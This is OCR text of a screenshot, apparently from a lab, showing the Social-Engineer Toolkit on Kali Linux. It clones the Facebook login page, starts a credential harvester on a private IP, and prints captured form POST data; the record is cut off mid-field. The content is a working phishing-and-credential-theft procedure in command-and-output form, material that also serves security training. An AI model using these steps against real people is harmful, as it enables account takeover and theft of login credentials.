 192.168.0.119
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root@kali: /home/kali
File Actions Edit View Help
facebook
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
0.119]:192.168.0.119
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.119 - - [03/Dec/2023 11:41:23] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
Entrar
POSSIBLE USERNAME FIELD FOUND: -----------------------------37108796151025074
6361928779302
Content-Disposition: form-data; name="ts"
1701621686063
-----------------------------371087961510250746361928779302
Content-Disposition: form-data; name="q"
[{"user":"0","webSessionId":"dbq387:we4xwz:fkh5fb","app_id":"256281040558","p
osts":[["falco:bd_pdc_signals",{"e":"{\"asid\":\"82489113-3841-4391-be80-6110